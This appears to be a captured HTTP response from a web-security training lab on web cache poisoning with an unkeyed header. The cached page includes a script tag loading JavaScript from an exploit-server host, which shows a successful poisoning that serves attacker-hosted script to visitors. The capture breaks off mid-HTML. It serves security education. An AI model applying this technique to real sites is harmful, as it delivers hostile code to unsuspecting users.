 HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: max-age=30
Age: 3
X-Cache: hit
Connection: close
Content-Length: 10743
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<title>Web cache poisoning with an unkeyed header</title>
</head>
<body>
<script type="text/javascript" src=
"//exploit-0ac1008303d79d0ec47f3f74011800fb.exploit-server.net/resources/js/tracking.js"></script>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>